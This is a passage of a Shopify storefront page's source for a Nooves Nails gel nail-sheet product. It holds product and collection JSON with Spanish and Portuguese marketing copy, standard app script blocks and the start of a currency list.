ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":508928065800,"handle":"san-valentin","title":"San Valentín","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Descubre el amor en cada detalle con nuestra nueva colección especial de láminas de uñas para el \u003cstrong\u003eDía de San Valentín\u003c\/strong\u003e! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eSumérgete en la magia del romance con diseños cautivadores y colores apasionantes que harán latir tu corazón más fuerte.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-20T08:46:38+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"San Valentín"}],"published_scope":"web","image":{"created_at":"2024-01-20T08:55:34+01:00","alt":null,"width":1235,"height":556,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Fondo-San-valetin.jpg?v=1706985244"}}],
    productData: {"id":8181542813960,"title":"Folhas de Gel - Shining Ruby - Nooves Nails ","handle":"laminas-de-gel-shining-ruby-nooves-nails","description":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-02-27T13:34:43+01:00","created_at":"2023-02-27T13:34:43+01:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"],"price":1700,"price_min":1700,"price_max":1700,"available":false,"price_varies":false,"compare_at_price":1700,"compare_at_price_min":1700,"compare_at_price_max":1700,"compare_at_price_varies":false,"variants":[{"id":44235525914888,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1700,"weight":50,"compare_at_price":1700,"inventory_management":"shopify","barcode":"8436613950258","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","options":["Título"],"media":[{"alt":null,"id":36165518328072,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","width":2048},{"alt":null,"id":36370900287752,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36370900320520,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429335816,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429368584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
      window.mu_product = {
        ...{"id":8181542813960,"title":"Folhas de Gel - Shining Ruby - Nooves Nails ","handle":"laminas-de-gel-shining-ruby-nooves-nails","description":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-02-27T13:34:43+01:00","created_at":"2023-02-27T13:34:43+01:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"],"price":1700,"price_min":1700,"price_max":1700,"available":false,"price_varies":false,"compare_at_price":1700,"compare_at_price_min":1700,"compare_at_price_max":1700,"compare_at_price_varies":false,"variants":[{"id":44235525914888,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1700,"weight":50,"compare_at_price":1700,"inventory_management":"shopify","barcode":"8436613950258","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","options":["Título"],"media":[{"alt":null,"id":36165518328072,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","width":2048},{"alt":null,"id":36370900287752,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36370900320520,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429335816,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429368584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    collections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-16T13:20:02+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":499561627912,"handle":"coleccion-barbie","updated_at":"2026-01-13T13:19:31+01:00","published_at":"2023-07-14T21:33:25+02:00","sort_order":"manual","template_suffix":"glam","published_scope":"web","title":"Coleção da Barbie","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubra a nossa emocionante \u003cstrong\u003ecoleção de películas para unhas da Barbie\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eMergulhe em um mundo de estilo e cor, inspirado por esses tons icônicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eApresentando 15 designs exclusivos que capturam perfeitamente seu espírito único.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEscolha 3 unidades da nossa coleção\u003c\/strong\u003e e ganhe \u003cstrong\u003e15% de desconto\u003c\/strong\u003e com o código \u003cstrong\u003eBARBIE15\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eSeja a estrela com unhas dignas \u003cstrong\u003eda Barbie\u003c\/strong\u003e e mostre seu lado mais glamoroso!\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-07-14T21:41:42+02:00","alt":null,"width":5316,"height":3716,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/BANNERBARBIE.jpg?v=1689363703"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-16T13:20:02+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":508928065800,"handle":"san-valentin","title":"San Valentín","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Descubre el amor en cada detalle con nuestra nueva colección especial de láminas de uñas para el \u003cstrong\u003eDía de San Valentín\u003c\/strong\u003e! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eSumérgete en la magia del romance con diseños cautivadores y colores apasionantes que harán latir tu corazón más fuerte.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-20T08:46:38+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"San Valentín"}],"published_scope":"web","image":{"created_at":"2024-01-20T08:55:34+01:00","alt":null,"width":1235,"height":556,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Fondo-San-valetin.jpg?v=1706985244"}}],
    inventory:{"44235525914888": 0},
        has_only_default_variant: true,
        
      }
  
    window.mu_currencies = [{"name": "Albanian Lek", "iso_code": "ALL", "symbol": "L"},{"name": "Argentine Peso", "iso_code": "ARS", "symbol": "$"},{"name": "Australian Dollar", "iso_code": "AUD", "symbol": "$"},{"name": "Bosnia and Herzegovina Convertible Mark", "iso_code": "BAM", "symbol": "КМ"},{"name": "Bolivian Boliviano", "iso_code": "BOB", "symbol": "Bs."},{"name": "Brazilian Real", "iso_code": "BRL", "symbol": "R$"},{"name": "Swiss Franc", "iso_code": "CHF", "symbol": "CHF"},{"name": "Chilean Peso", "iso_code": "CLP", "symbol": "$"},{"name": "Colombian Peso", "iso_code": "COP", "symbol": "$"},{"name": "Costa Rican Colón", "iso_code": "CRC", "symbol": "₡"},{"name": "Czech Koruna", "iso_code": "CZK", "symbol": "Kč"},{"name": "Danish Krone", "iso_code": "DKK", "symbol": "kr."},{"name": "Dominican Peso", "iso_code": "DOP", "symbol": "$"},{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "Guatemalan Quetzal", "iso_code": "GTQ", "symbol": "Q"},{"name": "Honduran Lempira", "iso_code": "HNL", "symbol": "L"},{"name": "Hungarian Forint", "iso_code": "HUF", "symbol": "Ft"},{"name": "Moldovan Leu", "iso_code": "MDL", "symbol": "L"},{"name": 